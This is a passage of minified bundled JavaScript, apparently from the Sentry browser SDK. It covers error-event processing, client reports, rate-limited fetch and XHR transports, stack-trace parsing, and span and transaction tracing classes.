a,o;let s=tP(n),u=t.type&&"replay_event"!==t.type?t.type:"event";a=t,(o=n&&n.sdk)&&(a.sdk=a.sdk||{},a.sdk.name=a.sdk.name||o.name,a.sdk.version=a.sdk.version||o.version,a.sdk.integrations=[...a.sdk.integrations||[],...o.integrations||[]],a.sdk.packages=[...a.sdk.packages||[],...o.packages||[]]);let c=function(t,r,n,i){let a=t.sdkProcessingMetadata&&t.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:t.event_id,sent_at:new Date().toISOString(),...r&&{sdk:r},...!!n&&i&&{dsn:tw(i)},...a&&{trace:(0,p.Jr)({...a})}}}(t,s,i,r);return delete t.sdkProcessingMetadata,tk(c,[[{type:u},t]])}(t,this._dsn,this._options._metadata,this._options.tunnel);for(let i of r.attachments||[])n=tC(n,tI(i,this._options.transportOptions&&this._options.transportOptions.textEncoder));let a=this._sendEnvelope(n);a&&a.then(r=>this.emit("afterSendEvent",t,r),null)}sendSession(t){let r=function(t,r,n,i){let a=tP(n),o={sent_at:new Date().toISOString(),...a&&{sdk:a},...!!i&&r&&{dsn:tw(r)}},s="aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()];return tk(o,[s])}(t,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(r)}recordDroppedEvent(t,r,n){if(this._options.sendClientReports){let i="number"==typeof n?n:1,a=`${t}:${r}`;m.X&&v.kg.log(`Recording outcome: "${a}"${i>1?` (${i} times)`:""}`),this._outcomes[a]=(this._outcomes[a]||0)+i}}captureAggregateMetrics(t){m.X&&v.kg.log(`Flushing aggregated metrics, number of metrics: ${t.length}`);let r=function(t,r,n,i){let a={sent_at:new Date().toISOString()};n&&n.sdk&&(a.sdk={name:n.sdk.name,version:n.sdk.version}),i&&r&&(a.dsn=tw(r));let o=function(t){let r=function(t){let r="";for(let n of t){let i=Object.entries(n.tags),a=i.length>0?`|#${i.map(([t,r])=>`${t}:${r}`).join(",")}`:"";r+=`${n.name}@${n.unit}:${n.metric}|${n.metricType}${a}|T${n.timestamp}
`}return r}(t),n={type:"statsd",length:r.length};return[n,r]}(t);return tk(a,[o])}(t,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(r)}on(t,r){this._hooks[t]||(this._hooks[t]=[]),this._hooks[t].push(r)}emit(t,...r){this._hooks[t]&&this._hooks[t].forEach(t=>t(...r))}_setupIntegrations(){let{integrations:t}=this._options;this._integrations=function(t,r){let n={};return r.forEach(r=>{r&&S(t,r,n)}),n}(this,t),w(this,t),this._integrationsInitialized=!0}_updateSessionFromEvent(t,r){let n=!1,i=!1,a=r.exception&&r.exception.values;if(a)for(let o of(i=!0,a)){let s=o.mechanism;if(s&&!1===s.handled){n=!0;break}}let u="ok"===t.status,c=u&&0===t.errors||u&&n;c&&((0,tA.CT)(t,{...n&&{status:"crashed"},errors:t.errors||Number(i||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new eg.cW(r=>{let n=0,i=setInterval(()=>{0==this._numProcessing?(clearInterval(i),r(!0)):(n+=1,t&&n>=t&&(clearInterval(i),r(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,r,n,i=(0,b.aF)()){let a=this.getOptions(),o=Object.keys(this._integrations);return!r.integrations&&o.length>0&&(r.integrations=o),this.emit("preprocessEvent",t,r),(0,tZ.R)(a,t,r,n,this,i).then(t=>{if(null===t)return t;let r={...i.getPropagationContext(),...n?n.getPropagationContext():void 0},a=t.contexts&&t.contexts.trace;if(!a&&r){let{traceId:o,spanId:s,parentSpanId:u,dsc:c}=r;t.contexts={trace:{trace_id:o,span_id:s,parent_span_id:u},...t.contexts};let l=c||(0,tN._)(o,this,n);t.sdkProcessingMetadata={dynamicSamplingContext:l,...t.sdkProcessingMetadata}}return t})}_captureEvent(t,r={},n){return this._processEvent(t,r,n).then(t=>t.event_id,t=>{m.X&&("log"===t.logLevel?v.kg.log(t.message):v.kg.warn(t))})}_processEvent(t,r,n){let i=this.getOptions(),{sampleRate:a}=i,o=tj(t),s=tB(t),u=t.type||"error",c=`before send for type \`${u}\``;if(s&&"number"==typeof a&&Math.random()>a)return this.recordDroppedEvent("sample_rate","error",t),(0,eg.$2)(new tR(`Discarding event because it's not included in the random sample (sampling rate = ${a})`,"log"));let l="replay_event"===u?"replay":u,d=t.sdkProcessingMetadata||{},h=d.capturedSpanIsolationScope;return this._prepareEvent(t,r,n,h).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",l,t),new tR("An event processor returned `null`, will not send event.","log");let a=r.data&&!0===r.data.__sentry__;if(a)return n;let o=function(t,r,n){let{beforeSend:i,beforeSendTransaction:a}=t;if(tB(r)&&i)return i(r,n);if(tj(r)&&a){if(r.spans){let o=r.spans.length;r.sdkProcessingMetadata={...r.sdkProcessingMetadata,spanCountBeforeProcessing:o}}return a(r,n)}return r}(i,n,r);return function(t,r){let n=`${r} must return \`null\` or a valid event.`;if((0,j.J8)(t))return t.then(t=>{if(!(0,j.PO)(t)&&null!==t)throw new tR(n);return t},t=>{throw new tR(`${r} rejected with ${t}`)});if(!(0,j.PO)(t)&&null!==t)throw new tR(n);return t}(o,c)}).then(i=>{if(null===i){if(this.recordDroppedEvent("before_send",l,t),o){let a=t.spans||[],s=1+a.length;this.recordDroppedEvent("before_send","span",s)}throw new tR(`${c} returned \`null\`, will not send event.`,"log")}let u=n&&n.getSession();if(!o&&u&&this._updateSessionFromEvent(u,i),o){let d=i.sdkProcessingMetadata&&i.sdkProcessingMetadata.spanCountBeforeProcessing||0,h=i.spans?i.spans.length:0,f=d-h;f>0&&this.recordDroppedEvent("before_send","span",f)}let p=i.transaction_info;return o&&p&&i.transaction!==t.transaction&&(i.transaction_info={...p,source:"custom"}),this.sendEvent(i,r),i}).then(null,t=>{if(t instanceof tR)throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),new tR(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)return this._transport.send(t).then(null,t=>{m.X&&v.kg.error("Error while sending event:",t)});m.X&&v.kg.error("Transport disabled")}_clearOutcomes(){let t=this._outcomes;return this._outcomes={},Object.keys(t).map(r=>{let[n,i]=r.split(":");return{reason:n,category:i,quantity:t[r]}})}}function tB(t){return void 0===t.type}function tj(t){return"transaction"===t.type}var tU=n(21170);class tF extends tL{constructor(t){let r=J.SENTRY_SDK_SOURCE||"npm";d(t,"browser",["browser"],r),super(t),t.sendClientReports&&J.document&&J.document.addEventListener("visibilitychange",()=>{"hidden"===J.document.visibilityState&&this._flushOutcomes()})}eventFromException(t,r){return function(t,r,n,i){let a=n&&n.syntheticException||void 0,o=e_(t,r,a,i);return(0,g.EG)(o),o.level="error",n&&n.event_id&&(o.event_id=n.event_id),(0,eg.WD)(o)}(this._options.stackParser,t,r,this._options.attachStacktrace)}eventFromMessage(t,r="info",n){return function(t,r,n="info",i,a){let o=i&&i.syntheticException||void 0,s=ew(t,r,o,a);return s.level=n,i&&i.event_id&&(s.event_id=i.event_id),(0,eg.WD)(s)}(this._options.stackParser,t,r,n,this._options.attachStacktrace)}captureUserFeedback(t){if(!this._isEnabled()){ef&&v.kg.warn("SDK not enabled, will not capture user feedback.");return}let r=function(t,{metadata:r,tunnel:n,dsn:i}){var a;let o={event_id:t.event_id,sent_at:new Date().toISOString(),...r&&r.sdk&&{sdk:{name:r.sdk.name,version:r.sdk.version}},...!!n&&!!i&&{dsn:tw(i)}},s=(a=t,[{type:"user_report"},a]);return tk(o,[s])}(t,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(r)}_prepareEvent(t,r,n){return t.platform=t.platform||"javascript",super._prepareEvent(t,r,n)}_flushOutcomes(){let t=this._clearOutcomes();if(0===t.length){ef&&v.kg.log("No outcomes to send");return}if(!this._dsn){ef&&v.kg.log("No dsn provided, will not send outcomes");return}ef&&v.kg.log("Sending outcomes:",t);let r=function(t,r,n){let i=[{type:"client_report"},{timestamp:(0,tU.yW)(),discarded_events:t},];return tk(r?{dsn:r}:{},[i])}(t,this._options.tunnel&&tw(this._dsn));this._sendEnvelope(r)}}function tM(t,r,n,i){let a={filename:t,function:r,in_app:!0};return void 0!==n&&(a.lineno=n),void 0!==i&&(a.colno=i),a}let tH=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,tV=/\((\S*)(?::(\d+))(?::(\d+))\)/,tq=t=>{let r=tH.exec(t);if(r){let n=r[2]&&0===r[2].indexOf("eval");if(n){let i=tV.exec(r[2]);i&&(r[2]=i[1],r[3]=i[2],r[4]=i[3])}let[a,o]=tK(r[1]||"?",r[2]);return tM(o,a,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},t$=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,tG=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,tz=t=>{let r=t$.exec(t);if(r){let n=r[3]&&r[3].indexOf(" > eval")>-1;if(n){let i=tG.exec(r[3]);i&&(r[1]=r[1]||"eval",r[3]=i[1],r[4]=i[2],r[5]="")}let a=r[3],o=r[1]||"?";return[o,a]=tK(o,a),tM(a,o,r[4]?+r[4]:void 0,r[5]?+r[5]:void 0)}},tW=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,tJ=t=>{let r=tW.exec(t);return r?tM(r[2],r[1]||"?",+r[3],r[4]?+r[4]:void 0):void 0},tX=(0,ee.pE)(...[[30,tq],[50,tz],[40,tJ]]),tK=(t,r)=>{let n=-1!==t.indexOf("safari-extension"),i=-1!==t.indexOf("safari-web-extension");return n||i?[-1!==t.indexOf("@")?t.split("@")[0]:"?",n?`safari-extension:${r}`:`safari-web-extension:${r}`,]:[t,r]};function tY(t,r,n=function(t){let r=[];function n(t){return r.splice(r.indexOf(t),1)[0]}return{$:r,add:function(i){if(!(void 0===t||r.length<t))return(0,eg.$2)(new tR("Not adding Promise because buffer limit was reached."));let a=i();return -1===r.indexOf(a)&&r.push(a),a.then(()=>n(a)).then(null,()=>n(a).then(null,()=>{})),a},drain:function(t){return new eg.cW((n,i)=>{let a=r.length;if(!a)return n(!0);let o=setTimeout(()=>{t&&t>0&&n(!1)},t);r.forEach(t=>{(0,eg.WD)(t).then(()=>{--a||(clearTimeout(o),n(!0))},i)})})}}}(t.bufferSize||30)){let i={},a=t=>n.drain(t);function o(a){let o=[];if(tT(a,(r,n)=>{var a;let s=tx[n];if(function(t,r,n=Date.now()){var i,a;return(t[r]||t.all||0)>n}(i,s)){let u=tQ(r,n);t.recordDroppedEvent("ratelimit_backoff",s,u)}else o.push(r)}),0===o.length)return(0,eg.WD)();let s=tk(a[0],o),u=r=>{tT(s,(n,i)=>{var a;let o=tQ(n,i);t.recordDroppedEvent(r,tx[i],o)})},c=()=>r({body:function(t,r){let[n,i]=t,a=JSON.stringify(n);function o(t){"string"==typeof a?a="string"==typeof t?a+t:[tO(a,r),t]:a.push("string"==typeof t?tO(t,r):t)}for(let s of i){let[u,c]=s;if(o(`
${JSON.stringify(u)}
`),"string"==typeof c||c instanceof Uint8Array)o(c);else{let l;try{l=JSON.stringify(c)}catch(d){l=JSON.stringify((0,ep.Fv)(c))}o(l)}}return"string"==typeof a?a:function(t){let r=t.reduce((t,r)=>t+r.length,0),n=new Uint8Array(r),i=0;for(let a of t)n.set(a,i),i+=a.length;return n}(a)}(s,t.textEncoder)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&m.X&&v.kg.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),i=function(t,{statusCode:r,headers:n},i=Date.now()){let a={...t},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let u of o.trim().split(",")){let[c,l,,,d]=u.split(":",5),h=parseInt(c,10),f=(isNaN(h)?60:h)*1e3;if(l)for(let p of l.split(";"))"metric_bucket"===p?(!d||d.split(";").includes("custom"))&&(a[p]=i+f):a[p]=i+f;else a.all=i+f}else s?a.all=i+function(t,r=Date.now()){let n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;let i=Date.parse(`${t}`);return isNaN(i)?6e4:i-r}(s,i):429===r&&(a.all=i+6e4);return a}(i,t),t),t=>{throw u("network_error"),t});return n.add(c).then(t=>t,t=>{if(t instanceof tR)return m.X&&v.kg.error("Skipped sending event because buffer is full."),u("queue_overflow"),(0,eg.WD)();throw t})}return o.__sentry__baseTransport__=!0,{send:o,flush:a}}function tQ(t,r){if("event"===r||"transaction"===r)return Array.isArray(t)?t[1]:void 0}let t0;function t1(t,r=function(){if(t0)return t0;if(eK(J.fetch))return t0=J.fetch.bind(J);let t=J.document,r=J.fetch;if(t&&"function"==typeof t.createElement)try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);let i=n.contentWindow;i&&i.fetch&&(r=i.fetch),t.head.removeChild(n)}catch(a){ef&&v.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",a)}return t0=r.bind(J)}()){let n=0,i=0;return tY(t,function(a){let o=a.body.length;n+=o,i++;let s={body:a.body,method:"POST",referrerPolicy:"origin",headers:t.headers,keepalive:n<=6e4&&i<15,...t.fetchOptions};try{return r(t.url,s).then(t=>(n-=o,i--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(u){return t0=void 0,n-=o,i--,(0,eg.$2)(u)}})}function t2(t){return tY(t,function(r){return new eg.cW((n,i)=>{let a=new XMLHttpRequest;for(let o in a.onerror=i,a.onreadystatechange=()=>{4===a.readyState&&n({statusCode:a.status,headers:{"x-sentry-rate-limits":a.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":a.getResponseHeader("Retry-After")}})},a.open("POST",t.url),t.headers)Object.prototype.hasOwnProperty.call(t.headers,o)&&a.setRequestHeader(o,t.headers[o]);a.send(r.body)})})}let t3=[D(),I(),eA(),tt(),ek(),ta(),tf(),tc(),];function t4(t){return[...t3,]}var t5=n(83454),t6=n(93371);let t8;function t7(t){var r;let n=t8?t8.get(t):void 0;if(!n)return;let i={};for(let[,[a,o]]of n)i[a]||(i[a]=[]),i[a].push((0,p.Jr)(o));return i}let t9="sentry.source",re="sentry.sample_rate",rt="sentry.op",rr="sentry.origin";var rn,ri,ra,ro,rs,ru,rc,rl,rd,rh,rf=n(55102);function rp(t,r){t.setTag("http.status_code",String(r)),t.setData("http.response.status_code",r);let n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(r);"unknown_error"!==n&&t.setStatus(n)}(rh=o||(o={})).Ok="ok",rh.DeadlineExceeded="deadline_exceeded",rh.Unauthenticated="unauthenticated",rh.PermissionDenied="permission_denied",rh.NotFound="not_found",rh.ResourceExhausted="resource_exhausted",rh.InvalidArgument="invalid_argument",rh.Unimplemented="unimplemented",rh.Unavailable="unavailable",rh.InternalError="internal_error",rh.UnknownError="unknown_error",rh.Cancelled="cancelled",rh.AlreadyExists="already_exists",rh.FailedPrecondition="failed_precondition",rh.Aborted="aborted",rh.OutOfRange="out_of_range",rh.DataLoss="data_loss";class rg{constructor(t=1e3){this._maxlen=t,this.spans=[]}add(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)}}class rv{constructor(t={}){this._traceId=t.traceId||(0,g.DM)(),this._spanId=t.spanId||(0,g.DM)().substring(16),this._startTime=t.startTimestamp||(0,tU.ph)(),this.tags=t.tags?{...t.tags}:{},this.data=t.data?{...t.data}:{},this.instrumenter=t.instrumenter||"sentry",this._attributes={},this.setAttributes({[rr]:t.origin||"manual",[rt]:t.op,...t.attributes}),this._name=t.name||t.description,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.status&&(this._status=t.status),t.endTimestamp&&(this._endTime=t.endTimestamp),void 0!==t.exclusiveTime&&(this._exclusiveTime=t.exclusiveTime),this._measurements=t.measurements?{...t.measurements}:{}}get name(){return this._name||""}set name(t){this.updateName(t)}get description(){return this._name}set description(t){this._name=t}get traceId(){return this._traceId}set traceId(t){this._traceId=t}get spanId(){return this._spanId}set spanId(t){this._spanId=t}set parentSpanId(t){this._parentSpanId=t}get parentSpanId(){return this._parentSpanId}get sampled(){return this._sampled}set sampled(t){this._sampled=t}get attributes(){return this._attributes}set attributes(t){this._attributes=t}get startTimestamp(){return this._startTime}set startTimestamp(t){this._startTime=t}get endTimestamp(){return this._endTime}set endTimestamp(t){this._endTime=t}get status(){return this._status}set status(t){this._status=t}get op(){return this._attributes[rt]}set op(t){this.setAttribute(rt,t)}get origin(){return this._attributes[rr]}set origin(t){this.setAttribute(rr,t)}spanContext(){let{_spanId:t,_traceId:r,_sampled:n}=this;return{spanId:t,traceId:r,traceFlags:n?t6.i0:t6.ve}}startChild(t){let r=new rv({...t,parentSpanId:this._spanId,sampled:this._sampled,traceId:this._traceId});r.spanRecorder=this.spanRecorder,r.spanRecorder&&r.spanRecorder.add(r);let n=(0,rf.G)(this);if(r.transaction=n,m.X&&n){let i=t&&t.op||"< unknown op >",a=(0,t6.XU)(r).description||"< unknown name >",o=n.spanContext().spanId,s=`[Tracing] Starting '${i}' span on transaction '${a}' (${o}).`;v.kg.log(s),this._logMessage=s}return r}setTag(t,r){return this.tags={...this.tags,[t]:r},this}setData(t,r){return this.data={...this.data,[t]:r},this}setAttribute(t,r){void 0===r?delete this._attributes[t]:this._attributes[t]=r}setAttributes(t){Object.keys(t).forEach(r=>this.setAttribute(r,t[r]))}setStatus(t){return this._status=t,this}setHttpStatus(t){return rp(this,t),this}setName(t){this.updateName(t)}updateName(t){return this._name=t,this}isSuccess(){return"ok"===this._status}finish(t){return this.end(t)}end(t){if(this._endTime)return;let r=(0,rf.G)(this);if(m.X&&r&&r.spanContext().spanId!==this._spanId){let n=this._logMessage;n&&v.kg.log(n.replace("Starting","Finishing"))}this._endTime=(0,t6.$k)(t)}toTraceparent(){return(0,t6.Hb)(this)}toContext(){return(0,p.Jr)({data:this._getData(),description:this._name,endTimestamp:this._endTime,op:this.op,parentSpanId:this._parentSpanId,sampled:this._sampled,spanId:this._spanId,startTimestamp:this._startTime,status:this._status,tags:this.tags,traceId:this._traceId})}updateWithContext(t){return this.data=t.data||{},this._name=t.name||t.description,this._endTime=t.endTimestamp,this.op=t.op,this._parentSpanId=t.parentSpanId,this._sampled=t.sampled,this._spanId=t.spanId||this._spanId,this._startTime=t.startTimestamp||this._startTime,this._status=t.status,this.tags=t.tags||{},this._traceId=t.traceId||this._traceId,this}getTraceContext(){return(0,t6.wy)(this)}getSpanJSON(){return(0,p.Jr)({data:this._getData(),description:this._name,op:this._attributes[rt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:this._status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[rr],_metrics_summary:t7(this),profile_id:this._attributes.profile_id,exclusive_time:this._exclusiveTime,measurements:Object.keys(this._measurements).length>0?this._measurements:void 0})}isRecording(){return!this._endTime&&!!this._sampled}toJSON(){return this.getSpanJSON()}_getData(){let{data:t,_attributes:r}=this,n=Object.keys(t).length>0,i=Object.keys(r).length>0;return n||i?n&&i?{...t,...r}:n?t:r:void 0}}function rm(t){if(!f())return;let r=function(t){if(t.startTime){let r={...t};return r.startTimestamp=(0,t6.$k)(t.startTime),delete r.startTime,r}return t}(t),n=(0,b.Gd)(),i=t.scope?t.scope.getSpan():ry(),a=t.onlyIfParent&&!i;if(a)return;let o=t.scope||(0,h.nZ)(),s=o.clone();return function(t,{parentSpan:r,spanContext:n,forceTransaction:i,scope:a}){var o,s,u;if(!f())return;let c=(0,b.aF)(),l;if(r&&!i)l=r.startChild(n);else if(r){let d=(0,tN.j)(r),{traceId:h,spanId:g}=r.spanContext(),v=(0,t6.Tt)(r);l=t.startTransaction({traceId:h,parentSpanId:g,parentSampled:v,...n,metadata:{dynamicSamplingContext:d,...n.metadata}})}else{let{traceId:m,dsc:y,parentSpanId:_,sampled:w}={...c.getPropagationContext(),...a.getPropagationContext()};l=t.startTransaction({traceId:m,parentSpanId:_,parentSampled:w,...n,metadata:{dynamicSamplingContext:y,...n.metadata}})}return a.setSpan(l),o=l,s=a,u=c,o&&((0,p.xp)(o,r_,u),(0,p.xp)(o,rb,s)),l}(n,{parentSpan:i,spanContext:r,forceTransaction:t.forceTransaction,scope:s})}function ry(){return(0,h.nZ)().getSpan()}let rb="_sentryScope",r_="_sentryIsolationScope";class rw extends rv{constructor(t,r){super(t),this._contexts={},this._hub=r||(0,b.Gd)(),this._name=t.name||"",this._metadata={...t.metadata},this._trimEnd=t.trimEnd,this.transaction=this;let n=this._metadata.dynamicSamplingContext;n&&(this._frozenDynamicSamplingContext={...n})}get name(){return this._name}set name(t){this.setName(t)}get metadata(){return{source:"custom",spanMetadata:{},...this._metadata,...this._attributes[t9]&&{source:this._attributes[t9]},...this._attributes[re]&&{sampleRate:this._attributes[re]}}}set metadata(t){this._metadata=t}setName(t,r="custom"){this._name=t,this.setAttribute(t9,r)}updateName(t){return this._name=t,this}initSpanRecorder(t=1e3){this.spanRecorder||(this.spanRecorder=new rg(t)),this.spanRecorder.add(this)}setContext(t,r){null===r?delete this._contexts[t]:this._contexts[t]=r}setMeasurement(t,r,n=""){this._measurements[t]={value:r,unit:n}}setMetadata(t){this._metadata={...this._metadata,...t}}end(t){let r=(0,t6.$k)(t),n=this._finishTransaction(r);if(n)return this._hub.captureEvent(n)}toContext(){let t=super.toContext();return(0,p.Jr)({...t,name:this._name,trimEnd:this._trimEnd})}updateWithContext(t){return super.updateWithContext(t),this._name=t.name||"",this._trimEnd=t.trimEnd,this}getDynamicSamplingContext(){return(0,tN.j)(this)}setHub(t){this._hub=t}getProfileId(){if(void 0!==this._contexts&&void 0!==this._contexts.profile)return this._contexts.profile.profile_id}_finishTransaction(t){var r;if(void 0!==this._endTime)return;this._name||(m.X&&v.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>"),super.end(t);let n=this._hub.getClient();if(n&&n.emit&&n.emit("finishTransaction",this),!0!==this._sampled){m.X&&v.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled."),n&&n.recordDroppedEvent("sample_rate","transaction");return}let i=this.spanRecorder?this.spanRecorder.spans.filter(t=>t!==this&&(0,t6.XU)(t).timestamp):[];if(this._trimEnd&&i.length>0){let a=i.map(t=>(0,t6.XU)(t).timestamp).filter(Boolean);this._endTime=a.reduce((t,r)=>t>r?t:r)}let{scope:o,isolationScope:s}={scope:this[rb],isolationScope:this[r_]},{metadata:u}=this,{source:c}=u,l={contexts:{...this._contexts,trace:(0,t6.wy)(this)},spans:i,start_timestamp:this._startTime,tags:this.tags,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{...u,capturedSpanScope:o,capturedSpanIsolationScope:s,...(0,p.Jr)({dynamicSamplingContext:(0,tN.j)(this)})},_metrics_summary:t7(this),...c&&{transaction_info:{source:c}}},d=Object.keys(this._measurements).length>0;return d&&(m.X&&v.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),l.measurements=this._measurements),m.X&&v.kg.log(`[Tracing] Finishing ${this.op} transaction: ${this._name}.`),l}}let rS={idleTimeout:1e3,finalTimeout:3e4,heartbeatInterval:5e3},rE=["heartbeatFailed","idleTimeout","documentHidden","finalTimeout","externalFinish","cancelled",];class rk extends rg{constructor(t,r,n,i){super(i),this._pushActivity=t,this._popActivity=r,this.transactionSpanId=n}add(t){if(t.spanContext().spanId!==this.transactionSpanId){let r=t.end;t.end=(...n)=>(this._popActivity(t.spanContext().spanId),r.apply(t,n)),void 0===(0,t6.XU)(t).timestamp&&this._pushActivity(t.spanContext().spanId)}super.add(t)}}class rC extends rw{constructor(t,r,n=rS.idleTimeout,i=rS.finalTimeout,a=rS.heartbeatInterval,o=!1,s=!1){super(t,r),this._idleHub=r,this._idleTimeout=n,this._finalTimeout=i,this._heartbeatInterval=a,this._onScope=o,this.activities={},this._heartbeatCounter=0,this._finished=!1,this._idleTimeoutCanceledPermanently=!1,this._beforeFinishCallbacks=[],this._finishReason=rE[4],this._autoFinishAllowed=!s,o&&(m.X&&v.kg.log(`Setting idle transaction on scope. Span ID: ${this.spanContext().spanId}`),r.getScope().setSpan(this)),s||this._restartIdleTimeout(),setTimeout(()=>{this._finished||(this.setStatus("deadline_exceeded"),this._finishReason=rE[3],this.end())},this._finalTimeout)}end(t){let r=(0,t6.$k)(t);if(this._finished=!0,this.activities={},"ui.action.click"===this.op&&this.setAttribute("finishReason",this._finishReason),this.spanRecorder){for(let n of(m.X&&v.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*r).toISOString(),this.op),this._beforeFinishCallbacks))n(this,r);this.spanRecorder.spans=this.spanRecorder.spans.filter(t=>{if(t.spanContext().spanId===this.spanContext().spanId)return!0;!(0,t6.XU)(t).timestamp&&(t.setStatus("cancelled"),t.end(r),m.X&&v.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));let{start_timestamp:n,timestamp:i}=(0,t6.XU)(t),a=n&&n<r,o=(this._finalTimeout+this._idleTimeout)/1e3,s=i&&n&&i-n<o;if(m.X){let u=JSON.stringify(t,void 0,2);a?s||v.kg.log("[Tracing] discarding Span since it finished after Transaction final timeout",u):v.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",u)}return a&&s}),m.X&&v.kg.log("[Tracing] flushing IdleTransaction")}else m.X&&v.kg.log("[Tracing] No active IdleTransaction");if(this._onScope){let i=this._idleHub.getScope();i.getTransaction()===this&&i.setSpan(void 0)}return super.end(t)}registerBeforeFinishCallback(t){this._beforeFinishCallbacks.push(t)}initSpanRecorder(t){if(!this.spanRecorder){let r=t=>{!this._finished&&this._pushActivity(t)},n=t=>{!this._finished&&this._popActivity(t)};this.spanRecorder=new rk(r,n,this.spanContext().spanId,t),m.X&&v.kg.log("Starting heartbeat"),this._pingHeartbeat()}this.spanRecorder.add(this)}cancelIdleTimeout(t,{restartOnChildSpanChange:r}={restartOnChildSpanChange:!0}){this._idleTimeoutCanceledPermanently=!1===r,this._idleTimeoutID&&(clearTimeout(this._idleTimeoutID),this._idleTimeoutID=void 0,0===Object.keys(this.activities).length&&this._idleTimeoutCanceledPermanently&&(this._finishReason=rE[5],this.end(t)))}setFinishReason(t){this._finishReason=t}sendAutoFinishSignal(){this._autoFinishAllowed||(m.X&&v.kg.log("[Tracing] Received finish signal for idle transaction."),this._restartIdleTimeout(),this._autoFinishAllowed=!0)}_restartIdleTimeout(t){this.cancelIdleTimeout(),this._idleTimeoutID=setTimeout(()=>{this._finished||0!==Object.keys(this.activities).length||(this._finishReason=rE[1],this.end(t))},this._idleTimeout)}_pushActivity(t){this.cancelIdleTimeout(void 0,{restartOnChildSpanChange:!this._idleTimeoutCanceledPermanently}),m.X&&v.kg.log(`[Tracing] pushActivity: ${t}`),this.activities[t]=!0,m.X&&v.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)}_popActivity(t){if(this.activities[t]&&(m.X&&v.kg.log(`[Tracing] popActivity ${t}`),delete this.activities[t],m.X&&v.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){let r=(0,tU.ph)();this._idleTimeoutCanceledPermanently?this._autoFinishAllowed&&(this._finishReason=rE[5],this.end(r)):this._restartIdleTimeout(r+this._idleTimeout/1e3)}}_beat(){if(this._finished)return;let t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter++:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?this._autoFinishAllowed&&(m.X&&v.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this._finishReason=rE[0],this.end()):this._pingHeartbeat()}_pingHeartbeat(){m.X&&v.kg.log(`pinging Heartbeat -> current counter: ${this._heartbeatCounter}`),setTimeout(()=>{this._beat()},this._heartbeatInterval)}}function rT(t){let r=t||(0,b.Gd)(),n=r.getScope();return n.getTransaction()}let rO=!1;function rI(){let t=rT();if(t){let r="internal_error";m.X&&v.kg.log(`[Tracing] Transaction: ${r} -> Global error occured`),t.setStatus(r)}}function rx(t,r,n){if(!f(r))return t.sampled=!1,t;if(void 0!==t.sampled)return t.setAttribute(re,Number(t.sampled)),t;let i;return("function"==typeof r.tracesSampler?(i=r.tracesSampler(n),t.setAttribute(re,Number(i))):void 0!==n.parentSampled?i=n.parentSampled:void 0!==r.tracesSampleRate?(i=r.tracesSampleRate,t.setAttribute(re,Number(i))):(i=1,t.setAttribute(re,i)),rP(i))?i?(t.sampled=Math.random()<i,t.sampled)?(m.X&&v.kg.log(`[Tracing] starting ${t.op} transaction - 